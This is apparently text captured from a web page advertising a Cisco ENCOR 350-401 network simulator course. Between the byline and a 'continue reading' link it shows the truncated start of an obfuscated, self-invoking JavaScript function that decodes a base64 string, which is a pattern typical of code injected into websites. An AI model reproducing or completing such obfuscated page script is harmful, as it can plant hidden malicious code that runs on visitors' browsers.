
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING